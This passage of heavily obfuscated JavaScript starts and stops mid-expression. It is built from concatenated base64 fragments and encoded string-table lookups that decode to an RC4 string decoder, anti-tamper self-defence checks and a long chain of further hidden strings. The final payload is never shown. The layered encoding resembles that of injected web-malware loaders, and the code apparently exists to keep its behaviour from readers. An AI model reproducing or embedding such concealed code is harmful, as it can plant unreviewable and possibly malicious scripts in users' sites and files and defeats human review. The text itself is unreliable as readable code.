BjV'+'ThvaScsJ1dRWmNMV2ZFZ1cnLCdXNWhjTF'+'dQWFc1MCcsJ1c1eGNHY3JZVzVXJywnV1B'+'kZFRtazNXUVZjUXEnLCdXUkhZZHZsZFFH'+'Jywnd21vL1dSeGRTdnknLCdXNXRkTzhvT'+_0x4417285t(0x1c4)+_0x4417285t(0x200)+_0x4417285t(0x22a)+'LCdXNGxjS1NvMG9Tb28nLCdXNmliVzdlJ'+'ywnV094ZFVtbzBXUlpjVkcnLCdoWFJkUW'+'1vcFc3TyddO2Z1bmN0aW9uIF8weDU1Nzc'+'4MjJmKGEsYil7YT1hLTB4MTlkO3ZhciBj'+'PV8weDU1Nzc4MjJlW2FdO2lmKF8weDU1N'+'zc4MjJmWydrc0dYTE0nXT09PXVuZGVmaW'+_0x4417285t(0x169)+'yIGo9J2FiY2RlZmdoaWprbG1ub3BxcnN0'+'dXZ3eHl6QUJDREVGR0hJSktMTU5PUFFSU'+'1RVVldYWVowMTIzNDU2Nzg5Ky89Jzt2YX'+_0x4417285t(0x2df)+'vPTB4MDtuPWlbJ2NoYXJBdCddKG8rKyk7'+'fm4mJihtPWwlMHg0P20qMHg0MCtuOm4sb'+_0x4417285t(0x1c3)+'hhckNvZGUnXSgweGZmJm0+PigtMHgyKmw'+'mMHg2KSk6MHgwKXtuPWpbJ2luZGV4T2Yn'+_0x4417285t(0x283)+'W5jdGlvbihsLG0pe3ZhciBuPVtdLG89MH'+'gwLHAscT0n')+(_0x4417285t(0x317)+'HgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrKy'+_0x4417285t(0x2ea)+_0x4417285t(0x2ab)+'KSlbJ3NsaWNlJ10oLTB4Mik7fWw9ZGVjb'+'2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O2'+'Zvcih0PTB4MDt0PDB4MTAwO3QrKyl7blt'+'0XT10O31mb3IodD0weDA7dDwweDEwMDt0'+'Kyspe289KG8rblt0XSttWydjaGFyQ29kZ'+'UF0J10odCVtWydsZW5ndGgnXSkpJTB4MT'+'AwLHA9blt0XSxuW3RdPW5bb10sbltvXT1'+'wO310PTB4MCxvPTB4MDtmb3IodmFyIHc9'+'MHgwO3c8bFsnbGVuZ3RoJ107dysrKXt0P'+'Sh0KzB4MSklMHgxMDAsbz0obytuW3RdKS'+'UweDEwMCxwPW5bdF0sblt0XT1uW29dLG5'+'bb109cCxxKz1TdHJpbmdbJ2Zyb21DaGFy'+'Q29kZSddKGxbJ2NoYXJDb2RlQXQnXSh3K'+_0x4417285t(0x146)+'JldHVybiBxO307XzB4NTU3NzgyMmZbJ1N'+'VRUx4USddPWgsXzB4NTU3NzgyMmZbJ05j'+_0x4417285t(0x32d)+_0x4417285t(0x2f2)+'c3ODIyZVsweDBdLGY9YStlLGc9XzB4NTU'+'3NzgyMmZbJ05jSkFZbCddW2ZdO2lmKGc9'+'PT11bmRlZmluZWQpe2lmKF8weDU1Nzc4M'+_0x4417285t(0x27f)+'l7dmFyIGk9ZnVuY3Rpb24oail7dGhpc1s'+'naG1Za3BHJ109aix0aGlzWydFcUFlb3kn'+'XT1bMHgxLDB4MCwweDBdLHRoaXNbJ2ZKW'+_0x4417285t(0x196)+'5ld1N0YXRl')+(_0x4417285t(0x314)+'ytceDIwKlx4NWMoXHg1YylceDIwKntceD'+'VjdytceDIwKicsdGhpc1snaEROUUd0J10'+'9J1tceDI3fFx4MjJdLitbXHgyN3xceDIy'+'XTs/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZ'+'SddWydOSWtZSUQnXT1mdW5jdGlvbigpe3'+'ZhciBqPW5ldyBSZWdFeHAodGhpc1sncHJ'+'ZQ0RMJ10rdGhpc1snaEROUUd0J10pLGs9'+'alsndGVzdCddKHRoaXNbJ2ZKWmVNUyddW'+'yd0b1N0cmluZyddKCkpPy0tdGhpc1snRX'+'FBZW95J11bMHgxXTotLXRoaXNbJ0VxQWV'+'veSddWzB4MF07cmV0dXJuIHRoaXNbJ01Q'+'cENaayddKGspO30saVsncHJvdG90eXBlJ'+'11bJ01QcENaayddPWZ1bmN0aW9uKGope2'+'lmKCFCb29sZWFuKH5qKSlyZXR1cm4gajt'+'yZXR1cm4gdGhpc1snS1p4RVNQJ10odGhp'+'c1snaG1Za3BHJ10pO30saVsncHJvdG90e'+'XBlJ11bJ0taeEVTUCddPWZ1bmN0aW9uKG'+_0x4417285t(0x2d4)+_0x4417285t(0x23b)+'Kyl7dGhpc1snRXFBZW95J11bJ3B1c2gnX'+'ShNYXRoWydyb3VuZCddKE1hdGhbJ3Jhbm'+'RvbSddKCkpKSxsPXRoaXNbJ0VxQWVveSd'+'dWydsZW5ndGgnXTt9cmV0dXJuIGoodGhp'+'c1snRXFBZW95J11bMHgwXSk7fSxuZXcga'+'ShfMHg1NTc3ODIyZilbJ05Ja1lJRCddKC'+'ksXzB4NTU3NzgyMmZbJ0VmS1NzbCddPSE'+_0x4417285t(0x19e)+'USddKGMsYiksXzB4NTU3NzgyMmZbJ05jS'+'kFZbCddW2ZdPWM7fWVsc2UgYz1nO3JldH'+'VybiBjO30o')+('ZnVuY3Rpb24oYSxiKXt2YXIgSD1fMHg1N'+'Tc3ODIyZjt3aGlsZSghIVtdKXt0cnl7dm'+_0x4417285t(0x2dc)+'6SHQnKSkrcGFyc2VJbnQoSCgweDVlNiwn'+'OHZWbycpKSpwYXJzZUludChIKDB4MjgwL'+'Ccmekk2JykpKy1wYXJzZUludChIKDB4Mz'+_0x4417285t(0x229)+'2ZjUsJ0l6SHQnKSkrLXBhcnNlSW50KEgo'+'MHgxY2UsJyZ6STYnKSkrcGFyc2VJbnQoS'+'CgweDM1NiwnXWgkQicpKSpwYXJzZUludC'+'hIKDB4MjFhLCdrRSlXJykpK3BhcnNlSW5'+'0KEgoMHg1ODksJ0khQ1cnKSkqcGFyc2VJ'+'bnQoSCgweDZkNCwnZmFrIScpKStwYXJzZ'+'UludChIKDB4M2M3LCdDVGVSJykpKnBhcn'+'NlSW50KEgoMHg2MjcsJ3p0Q3onKSk7aWY'+_0x4417285t(0x1a5)+'J10oYVsnc2hpZnQnXSgpKTt9Y2F0Y2goZ'+_0x4417285t(0x286)+_0x4417285t(0x172)+'pLCFmdW5jdGlvbigpe3ZhciBJPV8weDU1'+'Nzc4MjJmLGU9e307ZVtJKDB4NzRhLCclM'+'3NGJyldPWZ1bmN0aW9uKHAscSxzKXtyZX'+_0x4417285t(0x2dd)+'CNWlHJyldPWZ1bmN0aW9uKHApe3JldHVy'+_0x4417285t(0x18e)+'V09ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcD'+_0x4417285t(0x1c5)+'1bmN0aW9uKHAscSl7cmV0dXJuIHAhPT1x'+'O30sZVtJKDB4NmJhLCdjQnYoJyldPUkoM'+'HgzZWEsJ3FaSTgnKStJKDB4NTU4LCdJek'+_0x4417285t(0x1d0))+(_0x4417285t(0x166)+'mwnKStJKDB4NGFkLCdjMFhjJyksZVtJKD'+'B4MmI3LCdVQXBlJyldPWZ1bmN0aW9uKHA'+'scSl7cmV0dXJuIHAhPT1xO30sZVtJKDB4'+_0x4417285t(0x27c)+'UcnKStJKDB4MzU5LCd6dEN6JyksZVtJKD'+'B4NzYwLCdmYWshJyldPWZ1bmN0aW9uKHA'+_0x4417285t(0x275)+'Mjk5LCd3T2JqJyldPUkoMHgyYzQsJ2oyW'+'mgnKSsndCcsZVtJKDB4MjlkLCdFXl5hJy'+'ldPUkoMHgxYjksJylBdHknKStJKDB4NTY'+'xLCcxamhDJyksZVtJKDB4MWFhLCdDVGVS'+_0x4417285t(0x1dd)+_0x4417285t(0x1ef)+_0x4417285t(0x2b0)+'+PXE7fSxlW0koMHg0MjAsJzFqaEMnKV09'+'ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcDw9c'+'Tt9LGVbSSgweDQ0MCwncVpJOCcpXT1mdW'+'5jdGlvbihwLHEpe3JldHVybiBwK3E7fSx'+'lW0koMHgzNTMsJ0I1aUcnKV09ZnVuY3Rp'+'b24ocCxxKXtyZXR1cm4gcC1xO30sZVtJK'+'DB4NWI2LCc2c2xpJyldPUkoMHgyOTgsJ0'+'1PKCgnKStJKDB4MWZkLCdjcSpAJykrSSg'+'weDJhOCwnajJaaCcpK0koMHg0M2QsJzl5'+'ZDAnKStJKDB4NGIxLCcjYjJsJykrSSgwe'+'DYwNywnSXpIdCcpK0koMHg0YzksJ0NUZV'+'InKStJKDB4NTkzLCdbR3FAJykrSSgweDY'+'xOSwnTmtuNicpK0koMHg0MGQsJ0tUUXEn'+'KStJKDB4MWYyLCd6dEN6JyksZVtJKDB4M'+'2E1LCc5eWQwJyldPUkoMHg1MmIsJ3FaST'+'gnKStJKDB4')+('NWQ2LCcmekk2JykrSSgweDVjNSwnMENZS'+_0x4417285t(0x180)+'I3LCchNXFpJykrSSgweDFhNywnbFc1WCc'+'pK0koMHg1ZGQsJyUzc0YnKStJKDB4NTA5'+_0x4417285t(0x26a)+'0koMHg1NDcsJ1tHcUAnKStJKDB4NWVhLC'+_0x4417285t(0x1f2)+_0x4417285t(0x292)+_0x4417285t(0x313)+'SgweDJhZiwnRioxdCcpXT1mdW5jdGlvbi'+'hwLHEpe3JldHVybiBwKHEpO30sZVtJKDB'+'4NWRjLCdncyRRJyldPUkoMHg2ZmMsJ2oy'+'WmgnKStJKDB4NWFlLCcpVTcjJykrSSgwe'+'DI4NywnVUFwZScpK0koMHgyZGEsJyVNcl'+'cnKStJKDB4NWMyLCdNdmtIJykrSSgweDI'+'3NSwnY3EqQCcpK0koMHg0NmMsJ2NxKkAn'+_0x4417285t(0x170)+_0x4417285t(0x2c2)+'tJKDB4MzIwLCdjQnYoJykrSSgweDc1MCw'+'nJU1yVycpK0koMHg2OWUsJ0I1aUcnKStJ'+'KDB4MWM5LCcjYjJsJykrSSgweDNkMiwnK'+'VU3IycpK0koMHg0YjksJ11oJEInKStJKD'+'B4NzFkLCclTXJXJykrSSgweDI2MCwnS1R'+'RcScpK0koMHgzMzksJ2tFKVcnKStJKDB4'+_0x4417285t(0x162)+'icpK0koMHg1MWUsJylVNyMnKStJKDB4Nj'+_0x4417285t(0x268)+'pK0koMHg2MjgsJ1VBcGUnKStJKDB4NjI5'+'LCcpVTcjJykrSSgweDRhYSwnT0JUaicpK'+'0koMHg2MzksJ05rbjYnKStJKDB4MzAzLC'+'dVITZxJykr')+('SSgweDI3YywnJTNzRicpK0koMHgxZGMsJ'+_0x4417285t(0x212)+'gweDUzMiwnMWpoQycpK0koMHg2NGMsJyl'+_0x4417285t(0x1ff)+'eDU2NCwnMENZSCcpK0koMHg3MjQsJ0N6T'+'ConKStJKDB4MjM3LCdVQzV6JykrSSgweD'+'ZiYywnZ3MkUScpK0koMHg2MWIsJ2MwWGM'+'nKStJKDB4NmViLCcpVTcjJykrSSgweDM0'+_0x4417285t(0x2fc)+'StJKDB4NDlhLCdxWkk4JykrSSgweDM2NC'+'wnZ3MkUScpK0koMHgyNDMsJ1dtKWsnKSt'+'JKDB4NDJiLCdaNmZ3JykrSSgweDMzNSwn'+_0x4417285t(0x21a)+'DB4MzNjLCdLVFFxJykrSSgweDVjNywna0'+'UpVycpK0koMHgzNmMsJyUzc0YnKStJKDB'+'4NjMwLCclTXJXJykrSSgweDQ0YiwnJU1y'+_0x4417285t(0x318)+'WNiLCdVQXBlJykrSSgweDJjNSwnajJaaC'+_0x4417285t(0x303)+'mLCdoYXdDJykrSSgweDI2MSwnOXlkMCcp'+'K0koMHg0NDQsJ1VDNXonKStJKDB4NWE4L'+'Ccmekk2JykrSSgweDRiNiwnNnNsaScpK0'+'koMHgxZWUsJ0khQ1cnKStJKDB4MmRkLCc'+'pQXR5JykrSSgweDc1YiwnR3BpQScpK0ko'+'MHgzNjcsJ2dzJFEnKStJKDB4NjJlLCdLV'+'FFxJykrSSgweDJhYywnKUF0eScpK0koMH'+'gyM2UsJyVNclcnKStJKDB4NDk5LCdXbSl'+'rJykrSSgweDcyYiwnYzBYYycpK0koMHg0'+'MjYsJyNiMmwnKStJKDB4NjM0LCdjQnYoJ'+'ykrSSgweDNmZSwnV20paycpK0koMHg0OT'+'AsJ2dzJFEn')+('KStJKDB4NzE4LCcmekk2JykrSSgweDI2N'+_0x4417285t(0x1b4)+'tJKDB4MjM1LCdHcGlBJykrSSgweDU4OCw'+'nOHZWbycpK0koMHgyZmUsJ2oyWmgnKStJ'+'KDB4NjBkLCdOa242JykrSSgweDFlOSwnR'+'3BpQScpK0koMHg0NmQsJ2NCdignKStJKD'+'B4NTQ5LCdjcSpAJykrSSgweDJkZiwnW0d'+'xQCcpK0koMHg1NzAsJ0tUUXEnKStJKDB4'+_0x4417285t(0x159)+'CcpK0koMHg0MzUsJ0I1aUcnKStJKDB4NT'+'BhLCdQdHNzJykrSSgweDNmNiwnITVxaSc'+'pK0koMHgyMjAsJ2hhd0MnKStJKDB4NjI1'+'LCdDVGVSJykrSSgweDJmNywnJTNzRicpK'+'0koMHg1OWUsJ1tHcUAnKStJKDB4MmZmLC'+'dVQzV6JykrSSgweDMyOSwnY3EqQCcpK0k'+'oMHg1YTMsJ2NxKkAnKStJKDB4MzYxLCdX'+'UFNqJykrSSgweDNmMywnYzBYYycpK0koM'+'HgyMWYsJzZzbGknKStJKDB4NTVmLCdjQn'+'YoJykrSSgweDViMywnMnMhMicpK0koMHg'+'0MjMsJ3FaSTgnKStJKDB4MWRiLCdqMlpo'+'JykrSSgweDFhOCwnY0J2KCcpK0koMHg3M'+'WEsJ012a0gnKStJKDB4NDdmLCcycyEyJy'+'krSSgweDY4YSwnRV5eYScpK0koMHg0MDc'+'sJzh2Vm8nKStJKDB4Njk4LCdXUFNqJykr'+'SSgweDJjYywnY0J2KCcpK0koMHgyNzQsJ'+'2NCdignKStJKDB4MjA2LCdNTygoJykrSS'+'gweDY5ZiwnJTNzRicpK0koMHgzNDAsJ01'+'2a0gnKStJKDB4NjJjLCcxamhDJykrSSgw'+_0x4417285t(0x246)+'0YnKStJKDB4NTE1LCdoYXdDJykrSSgweD'+'VkOSwnI2Iy')+(_0x4417285t(0x1cc)+'GIzLCdjcSpAJykrSSgweDQwZSwnRV5eYS'+'cpK0koMHg2Y2MsJ2MwWGMnKStJKDB4MWY'+_0x4417285t(0x14a)+'K0koMHg0MzcsJ0l6SHQnKStJKDB4NzUzL'+_0x4417285t(0x1d8)+'koMHgzYjUsJ3FaSTgnKStJKDB4MjkxLCc'+'ycyEyJykrSSgweDI3YiwnUENMXScpK0ko'+'MHg2ZGUsJ11oJEInKStJKDB4MzEwLCdxW'+'kk4JykrSSgweDY5MSwnY3EqQCcpK0koMH'+'g2NDksJ09CVGonKStJKDB4NzI3LCdCNWl'+'HJykrSSgweDRjYywnY0J2KCcpK0koMHg3'+'M2YsJ2MwWGMnKStJKDB4MjUwLCdCNWlHJ'+'ykrSSgweDM4OSwnNnNsaScpK0koMHg2Nj'+'gsJyE1cWknKStJKDB4NGVjLCcxamhDJyk'+_0x4417285t(0x26d)+'JyVNclcnKStJKDB4NDM2LCdjQnYoJykrS'+'SgweDU1YiwnY3EqQCcpK0koMHg0MzgsJ1'+_0x4417285t(0x262)+_0x4417285t(0x1a6)+'WmgnKStJKDB4NWU4LCdVQzV6JykrSSgwe'+_0x4417285t(0x300)+'wnKStJKDB4MzJkLCdxWkk4JykrSSgweDY'+_0x4417285t(0x150)+_0x4417285t(0x1cf)+'ywnSXpIdCcpK0koMHgyMzYsJ0dwaUEnKS'+'tJKDB4MjcyLCd3T2JqJykrSSgweDU5Ziw'+'nQjVpRycpK0koMHgzNDQsJ05rbjYnKStJ'+'KDB4NjgyLCddaCRCJykrSSgweDM5MSwnW'+'jZmdycpK0koMHgxZWQsJ0xeTDYnKStJKD'+'B4MzdlLCcx')+('amhDJykrSSgweDU5NCwnQ1RlUicpK0koM'+'HgzMWYsJ0YqMXQnKStJKDB4NDY1LCdncy'+'RRJykrSSgweDZlNSwnY3EqQCcpK0koMHg'+_0x4417285t(0x22b)+'JykrSSgweDYzYywnTXZrSCcpK0koMHg1Z'+'TEsJyZ6STYnKStJKDB4Mjc5LCdJekh0Jy'+'krSSgweDZiNiwnITVxaScpK0koMHg3NTc'+_0x4417285t(0x1d2)+'SSgweDM4MSwnQ1RlUicpK0koMHg0NDEsJ'+_0x4417285t(0x304)+'gweDczOCwnZmFrIScpK0koMHg0ZmYsJ2M'+_0x4417285t(0x171)+'eDUxMiwnUENMXScpK0koMHg1ODUsJ0xeT'+'DYnKStJKDB4NTZjLCc5eWQwJykrSSgweD'+'JhYSwnS1RRcScpK0koMHg0ODEsJzl5ZDA'+_0x4417285t(0x244)+'NCwnQ1RlUicpK0koMHg1ZjMsJzFqaEMnK'+'StJKDB4MzdiLCc4dlZvJykrSSgweDRhNS'+_0x4417285t(0x25d)+'JKDB4NjAxLCdoYXdDJykrKEkoMHg0OGIs'+_0x4417285t(0x1c6)+'SgweDQwOCwnJnpJNicpK0koMHgzNzUsJ0'+_0x4417285t(0x1ed)+'weDFiYSwnTmtuNicpK0koMHgzMDIsJ2dz'+'JFEnKStJKDB4NmY4LCd3T2JqJykrSSgwe'+'DFhYywnMWpoQycpK0koMHgxZGYsJ2xXNV'+'gnKStJKDB4NWVjLCdbR3FAJykrSSgweDI'+'xNiwnQ1RlUicpK0koMHg2NzUsJzJzITIn'+'KStJKDB4NGJkLCdFXl5hJykrSSgweDFjM'+'SwnUENMXScpK0koMHgyNDIsJyVNclcnKS'+_0x4417285t(0x2be))+('LCdFXl5hJykrSSgweDNiMSwnd09iaicpK'+'0koMHg0MDQsJ3IhW3gnKStJKDB4MWMwLC'+'dNdmtIJykrSSgweDJiZiwnI2IybCcpK0k'+'oMHgzNWUsJ1dQU2onKStJKDB4NjU3LCd3'+'T2JqJykrSSgweDRhNiwnVSE2cScpK0koM'+'Hg3MGQsJ2oyWmgnKStJKDB4NjU5LCdDVG'+'VSJykrSSgweDQ1NCwnSSFDVycpK0koMHg'+'yMjMsJylBdHknKStJKDB4MzE1LCdyIVt4'+_0x4417285t(0x2e9)+'TYsJzZzbGknKStJKDB4NTMzLCdjMFhjJy'+'krSSgweDQwYiwnVSE2cScpK0koMHgzYWI'+'sJ0VeXmEnKStJKDB4NmVhLCcjYjJsJykr'+'SSgweDQ5MSwnMENZSCcpK0koMHg0YWMsJ'+_0x4417285t(0x2b1)+'gweDM1MCwnTF5MNicpK0koMHgyZDcsJ1t'+'HcUAnKStJKDB4NzMyLCdncyRRJykrSSgw'+'eDY3YiwnJTNzRicpK0koMHg2YWEsJ3IhW'+'3gnKStJKDB4NzVmLCdmYWshJykrSSgweD'+'czZSwnNnNsaScpK0koMHg0ZjYsJ1dQU2o'+'nKStJKDB4NTc0LCdyIVt4JykrSSgweDUz'+'OSwnS1RRcScpK0koMHgzMzAsJ2MwWGMnK'+'StJKDB4NzI1LCclM3NGJykrSSgweDZhNC'+'wnITVxaScpK0koMHg0OGUsJ1VDNXonKSt'+'JKDB4MzMzLCdVQXBlJykrSSgweDQwYSwn'+'ajJaaCcpK0koMHg0YzEsJ3IhW3gnKStJK'+'DB4NjUyLCdDekwqJykrSSgweDZjMCwnY0'+'J2KCcpK0koMHgzNTgsJ3IhW3gnKStJKDB'+'4NjNhLCclTXJXJykrSSgweDczYiwnRiox'+'dCcpK0koMHgxYjUsJ1B0c3MnKStJKDB4N'+'jlhLCdmYWshJykrSSgweDFjMywnZmFrIS'+'cpK0koMHgz')+('MTEsJ1o2ZncnKStJKDB4NGJlLCdyIVt4J'+'ykrSSgweDFkNCwnZmFrIScpK0koMHgyNT'+'UsJzBDWUgnKStJKDB4NGUzLCc2c2xpJyk'+'rSSgweDNkNSwnMENZSCcpK0koMHg2ZGQs'+'J0xeTDYnKStJKDB4NWRmLCdVQXBlJykrS'+'SgweDVlZCwnZmFrIScpK0koMHgzZGYsJ0'+_0x4417285t(0x2a9)+'weDJiZCwnW0dxQCcpK0koMHgzM2YsJyNi'+'MmwnKStJKDB4M2NkLCdVITZxJykrSSgwe'+'DJhOSwnJnpJNicpK0koMHgyYzAsJ0N6TC'+'onKStJKDB4MjA0LCdOa242JykrSSgweDN'+'lNiwnajJaaCcpK0koMHg2YTAsJyVNclcn'+'KStJKDB4NzEyLCdaNmZ3JykrSSgweDUwY'+'iwnTXZrSCcpK0koMHgzMWMsJ1dtKWsnKS'+'tJKDB4NTRlLCcjYjJsJykrSSgweDVkZSw'+'nR3BpQScpK0koMHgyYWIsJ1BDTF0nKStJ'+'KDB4NzQ0LCdXbSlrJykrSSgweDZhYiwnY'+'3EqQCcpK0koMHg2YjAsJ0I1aUcnKStJKD'+_0x4417285t(0x2bb)+'wZScpK0koMHg2ZDMsJ2ZhayEnKStJKDB4'+_0x4417285t(0x225)+'CcpK0koMHg3MmYsJzZzbGknKStJKDB4Nz'+_0x4417285t(0x2fb)+'pK0koMHg0YjgsJ05rbjYnKStJKDB4MzYw'+'LCd6dEN6JykrSSgweDIxMywnZmFrIScpK'+'0koMHgyMjUsJ0NUZVInKStJKDB4MzhkLC'+'djQnYoJykrSSgweDRjNywnMENZSCcpK0k'+'oMHgyYTIsJ0N6TConKStJKDB4NzMzLCdX'+'bSlrJykrSSgweDNlOCwnS1RRcScpK0koM'+'Hg1MTAsJ3p0Q3onKStJKDB4Mjc2LCdqMl'+_0x4417285t(0x326))+(_0x4417285t(0x1d7)+'ncnKStJKDB4NWY3LCc5eWQwJykrSSgweD'+'U0MSwnWjZmdycpK0koMHg0NmYsJ2NxKkA'+'nKStJKDB4NmQwLCclTXJXJykrSSgweDYz'+_0x4417285t(0x2c6)+'StJKDB4M2MxLCdVQXBlJykrSSgweDI1NC'+'wnZ3MkUScpK0koMHgzMDgsJzl5ZDAnKSt'+'JKDB4MWUzLCdHcGlBJykrSSgweDU2OCwn'+_0x4417285t(0x2e4)+'DB4MzA0LCdQQ0xdJykrSSgweDRhMiwnUH'+'RzcycpK0koMHg3MTQsJylBdHknKStJKDB'+'4M2Y0LCcycyEyJykrSSgweDViNSwnW0dx'+'QCcpK0koMHg0YmEsJyZ6STYnKStJKDB4M'+'mY4LCdLVFFxJykrSSgweDVhYiwnSXpIdC'+_0x4417285t(0x2cd)+'5LCdsVzVYJykrSSgweDRjZSwnWjZmdycp'+'K0koMHg2Y2IsJzh2Vm8nKStJKDB4MjMyL'+'CdCNWlHJykrSSgweDU5ZCwnQ1RlUicpK0'+'koMHg1ZjYsJ1BDTF0nKStJKDB4Njg2LCd'+_0x4417285t(0x163)+_0x4417285t(0x156)+_0x4417285t(0x2e1)+_0x4417285t(0x31d)+'xJykrSSgweDM3NiwnbFc1WCcpK0koMHg3'+_0x4417285t(0x15f)+'ykrSSgweDQyMSwnZ3MkUScpK0koMHgyNj'+'YsJ09CVGonKStJKDB4NjAzLCcpVTcjJyk'+'rSSgweDNjMywnbFc1WCcpK0koMHg1ZDgs'+'J0VeXmEnKStJKDB4MmUyLCdNTygoJykrS'+'SgweDFiNiwnWjZmdycpK0koMHgxYmQsJ1'+_0x4417285t(0x1b7))+('KDB4NWE0LCcxamhDJykrSSgweDM5MCwnY'+_0x4417285t(0x160)+'B4MmE1LCdJIUNXJykrSSgweDJlNywnITV'+'xaScpK0koMHgxZmUsJyE1cWknKStJKDB4'+'NjgxLCdncyRRJykrSSgweDJiMywnJU1yV'+'ycpK0koMHg0YTQsJ0N6TConKStJKDB4Mj'+_0x4417285t(0x213)+'pK0koMHgxOWQsJylVNyMnKStJKDB4MzZi'+'LCdjcSpAJykrSSgweDU4MSwnT0JUaicpK'+'0koMHg0ZDUsJ1dQU2onKStJKDB4NDEzLC'+'dJIUNXJykrSSgweDUzNSwnSXpIdCcpK0k'+'oMHg1MzYsJ3p0Q3onKStJKDB4MmIwLCc2'+_0x4417285t(0x182)+'HgzMTIsJylBdHknKStJKDB4NTE2LCdXbS'+'lrJykrSSgweDY5Yiwnd09iaicpK0koMHg'+'xOWUsJ1B0c3MnKStJKDB4MzQ2LCdmYWsh'+'JykrSSgweDY2YywnVUFwZScpK0koMHgzM'+'TksJ3dPYmonKStJKDB4MmU4LCddaCRCJy'+_0x4417285t(0x189)+'sJ2hhd0MnKStJKDB4NDkzLCdFXl5hJykr'+_0x4417285t(0x1e4)+'3p0Q3onKStJKDB4MzY5LCdrRSlXJykrSS'+'gweDY3OCwnSSFDVycpK0koMHg2ZDEsJ1d'+'tKWsnKStJKDB4NDZlLCdxWkk4JykrSSgw'+'eDJlMSwnZ3MkUScpK0koMHg1MzAsJyUzc'+'0YnKStJKDB4NGVhLCcpVTcjJykrSSgweD'+_0x4417285t(0x2d9)+'nKStJKDB4NjdkLCdXUFNqJykpKyhJKDB4'+'MjJlLCdqMlpoJykrSSgweDViOSwnQjVpR'+'ycpK0koMHg2YjMsJylBdHknKStJKDB4NG'+'M4LCdJIUNX')+('JykrSSgweDIzYSwnJnpJNicpK0koMHgxY'+'2EsJyE1cWknKStJKDB4NmM1LCdXUFNqJy'+'krSSgweDU1ZCwnJTNzRicpK0koMHgyZTA'+'sJ0N6TConKStJKDB4MWVjLCdXbSlrJykr'+_0x4417285t(0x306)+'2xXNVgnKStJKDB4NzEzLCdPQlRqJykrSS'+'gweDVjYSwnaGF3QycpK0koMHg0OWMsJ0l'+'6SHQnKStJKDB4NTcyLCdjcSpAJykrSSgw'+'eDIyZiwnTU8oKCcpK0koMHgyYmUsJ2hhd'+'0MnKStJKDB4MWE5LCdQdHNzJykrSSgweD'+'Y2ZiwnQ1RlUicpK0koMHgyZWYsJ0NUZVI'+_0x4417285t(0x1eb)+'MSwnTF5MNicpK0koMHg1NDQsJ2hhd0MnK'+_0x4417285t(0x329)+'wnV20paycpK0koMHg1OGMsJ1o2ZncnKSt'+_0x4417285t(0x23f)+'MnMhMicpK0koMHgxZTUsJyUzc0YnKStJK'+'DB4M2M5LCc2c2xpJykrSSgweDUzOCwnWj'+'ZmdycpK0koMHg2ZTQsJ1UhNnEnKStJKDB'+'4NDk4LCc4dlZvJykrSSgweDZiZCwnZmFr'+'IScpK0koMHgzOTYsJ0dwaUEnKStJKDB4M'+_0x4417285t(0x1f0)+'cpK0koMHg2ZmIsJyUzc0YnKStJKDB4NDE'+_0x4417285t(0x2f9)+'K0koMHgyODIsJzl5ZDAnKStJKDB4M2E0L'+'CdGKjF0JykrSSgweDJjZSwnI2IybCcpK0'+'koMHgxZjYsJ0khQ1cnKStJKDB4NmE1LCc'+'ycyEyJykrSSgweDZhMSwnRV5eYScpK0ko'+'MHg2YmYsJ3dPYmonKStJKDB4MjAwLCdXb'+'SlrJykrSSgweDZlMSwnW0dxQCcpK0koMH'+'g0Y2QsJ0Ve')+('XmEnKStJKDB4NjJhLCdDVGVSJykrSSgwe'+'DM2MywnWjZmdycpK0koMHgyZDUsJ2NCdi'+'gnKStJKDB4NzA1LCdNTygoJykrSSgweDZ'+_0x4417285t(0x16b)+'KStJKDB4NjljLCdPQlRqJykrSSgweDM1Y'+_0x4417285t(0x294)+'tJKDB4M2NjLCdQQ0xdJykrSSgweDQwNiw'+_0x4417285t(0x1b2)+'KDB4NmYwLCdFXl5hJykrSSgweDRmMSwnc'+'VpJOCcpK0koMHg2NGQsJyZ6STYnKStJKD'+'B4NjUxLCdncyRRJykrSSgweDY5NiwnITV'+'xaScpK0koMHg2ZTAsJ2xXNVgnKStJKDB4'+_0x4417285t(0x18d)+'ycpK0koMHgyMDMsJ3IhW3gnKStJKDB4M2'+'UzLCdNdmtIJykrSSgweDRhYiwnNnNsaSc'+'pK0koMHg1MTgsJ3FaSTgnKStJKDB4Mzk3'+_0x4417285t(0x247)+'0koMHg1Y2IsJ1o2ZncnKStJKDB4MjUzLC'+_0x4417285t(0x1c1)+'oMHgyOWYsJ0NUZVInKStJKDB4NGQ4LCcw'+'Q1lIJykrSSgweDQ3OCwnJTNzRicpK0koM'+_0x4417285t(0x319)+_0x4417285t(0x236)+_0x4417285t(0x1e2)+'JykrSSgweDU3OSwnTmtuNicpK0koMHg1N'+_0x4417285t(0x191)+'krSSgweDZkOSwnQ1RlUicpK0koMHgyMjc'+'sJ0tUUXEnKStJKDB4NjMxLCdOa242Jykr'+'SSgweDVjZSwnV1BTaicpK0koMHgyNWUsJ'+'zh2Vm8nKStJKDB4MmZkLCdFXl5hJykrSS'+_0x4417285t(0x307))+('WjZmdycpK0koMHgxZjksJ1VDNXonKStJK'+'DB4MmNmLCdmYWshJykrSSgweDI3YSwnbF'+'c1WCcpK0koMHgzZDEsJ2oyWmgnKStJKDB'+_0x4417285t(0x16c)+'WCcpK0koMHg1YmYsJ0khQ1cnKStJKDB4N'+'TE5LCdOa242JykrSSgweDc0NiwnenRDei'+'cpK0koMHg2NDgsJ2xXNVgnKStJKDB4NGZ'+'jLCdaNmZ3JykrSSgweDVhZiwnYzBYYycp'+'K0koMHg0Y2YsJ09CVGonKStJKDB4NWMxL'+'CdmYWshJykrSSgweDZhOSwnJnpJNicpK0'+_0x4417285t(0x1f4)+_0x4417285t(0x291)+'MHg2NjIsJ3p0Q3onKStJKDB4NDI5LCdCN'+'WlHJykrSSgweDU4MywnUENMXScpK0koMH'+'g3MzAsJ0N6TConKStJKDB4NTAwLCdqMlp'+'oJykrSSgweDM0MywnTXZrSCcpK0koMHg2'+'NDUsJzFqaEMnKStJKDB4MjNmLCdrRSlXJ'+_0x4417285t(0x28a)+'EsJ1VDNXonKStJKDB4Njk0LCdoYXdDJyk'+_0x4417285t(0x2f4)+'Jzl5ZDAnKStJKDB4NjY1LCdDVGVSJykrS'+'SgweDYwNSwnenRDeicpK0koMHgyYjgsJ0'+'I1aUcnKStJKDB4NWViLCdQdHNzJykrSSg'+_0x4417285t(0x2d0)+_0x4417285t(0x208)+_0x4417285t(0x17d)+'QnKSt